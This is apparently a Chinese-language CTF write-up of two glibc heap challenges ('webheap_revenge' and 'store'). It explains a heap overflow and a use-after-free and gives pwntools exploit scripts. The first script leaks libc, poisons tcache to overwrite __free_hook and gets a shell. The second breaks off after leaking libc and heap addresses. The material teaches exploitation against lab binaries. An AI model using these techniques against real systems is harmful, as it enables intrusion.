
但是在 edit 里,我们可以发现它进行了一个 memcpy 的操作,但是 chunk_size 在调试后发现它实际上是我们序列化中 str 的大小(准确来说,它是像malloc一样 8 字节向上对齐的)而并非我们在 add 操作中记录的堆的大小,这就造成可以堆溢出,直接改指针就好。(难点大概就是这个 v128 了,不知道它什么时候被赋值了,靠 gdb 调出来的)
由于 add 的时候只进行了 malloc 而没有设置堆内容,所以我们依然可以通过 ub 泄露 libc。之后继续打 free_hook 即可
from pwn import *

context(log_level='DEBUG', arch='amd64', os='linux')
context.terminal = "wt.exe nt bash -c".split()

sh = process(['./webheap_revenge'])
elf = ELF('./webheap_revenge')
libc = ELF('/home/nova/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libc-2.27.so')
# sh = remote('172.51.65.90',9999)

"""
struct Person {
  std::uint64_t cmd;
  std::uint64_t idx;
  std::uint64_t sz;
  std::string name;
  std::uint64_t nothing;
  NOP_STRUCTURE(Person, cmd, idx, sz, name, nothing);
};
"""

def pack_int(num: int):
    return b'\x82' + p32(num)


def pack_str(content: bytes):
    return b'\xBD' + len(content).to_bytes(1,'little') + content


def payload(cmd: int, idx: int, size: int = 0x20, content: bytes = b'A'*0x20) -> bytes:
    payload = b'\xB9\x05'
    payload += cmd.to_bytes(1, 'little')
    payload += b'\x82' + p32(idx) + b'\x82' + p32(size)
    payload += pack_str(content)
    payload += b'\x00'
    return payload


def send_packet(content: bytes):
    sh.sendlineafter(b'Packet length: ', str(len(content)).encode())
    sh.sendafter(b'Content: ', content)


def add(idx: int, size: int):
    send_packet(payload(0, idx, size))


def show(idx: int):
    send_packet(payload(1, idx))


def delete(idx: int):
    send_packet(payload(2, idx))


def edit(idx: int, content: bytes):
    send_packet(payload(3, idx, 0, content))


add(0, 0x580)  # 0
add(1, 0x10)  # 1
delete(0)
add(2, 0x10)  # 2
show(2)

libc_base = u64(sh.recv(6).ljust(8,b'\x00')) - 0x3ec0f0
print("libc_base >>> ", hex(libc_base))

free_hook_addr = libc_base + libc.sym['__free_hook']
system_addr = libc_base + libc.sym['system']

add(3, 0x20)  # 3
add(4, 0x20)  # 4
add(5, 0x20)  # 5
delete(4)
edit(3, p64(0)*5+p64(0x31)+p64(free_hook_addr))
add(6, 0x20)  # 6
add(7, 0x20)  # 7 <- free_hook
# gdb.attach(sh, 'b *$rebase(0x2982)\n' + 'x/20gx $rebase(0x205400)')
# pause()
edit(6, b'/bin/sh\x00')
edit(7, p64(system_addr))
delete(6)

sh.interactive()
store
这题调了我七八个小时 ^ ^"。程序本身十分简单,版本是 glibc-2.31 。

add 只能加两个,但是可以无限malloc


delete 没有清除指针可以造成 UAF,并且只 free 了 chunk_array 而没有 free remark_array。不过只有 4 次的删除限制。
菜单:
from pwn import *

context(log_level='DEBUG', arch='amd64', os='linux')
context.terminal = "wt.exe nt bash -c".split()

sh = process(['./store'])
elf = ELF('./store')
libc = ELF('/home/nova/glibc-all-in-one/libs/2.31-0ubuntu9_amd64/libc-2.31.so')


def menu(choice: int):
    sh.sendlineafter(b"choice: ", str(choice).encode())


def add(size: int, content: bytes, remark: bytes):
    menu(1)
    sh.sendlineafter(b"Size: ", str(size).encode())
    sh.sendafter(b"Content: ", content)
    sh.sendafter(b"Remark: ", remark)


def delete(idx: int):
    menu(2)
    sh.sendlineafter(b"Index: ", str(idx).encode())


def edit(idx: int, content: bytes, remark: bytes):
    menu(3)
    sh.sendlineafter(b"Index: ", str(idx).encode())
    sh.sendafter(b"Content: ", content)
    sh.sendafter(b"Remark: ", remark)


def show(idx: int):
    menu(4)
    sh.sendlineafter(b"Index: ", str(idx).encode())
初步能想到的就是先 ub 泄露 libc 地址,然后通过 largebin 覆盖 bk 和 fd 来泄露堆地址。
add(0x460, b'\x00', b'\x00')  # 0
add(0x440, b'\x00', b'\x00')  # 1
delete(0)
show(0)

sh.recvuntil(b"Content: \n")
libc_base = u64(sh.recv(6).ljust(8, b'\x00')) - 0x1ebbe0
print("libc_base >>>", hex(libc_base))

menu(1)
sh.sendlineafter(b"Size: ", str(0x480).encode())
edit(0, b'A'*0x10, b'\x00')
show(0)

sh.recvuntil(b'A'*0x10)
heap_base = u64(sh.recv(6).ljust(8, b'\x00')) - 0x290
print("heap_base >>>", hex(heap_base))
至此,我们有了 4 个可控的堆地址还有 libc_base 和 heap_base
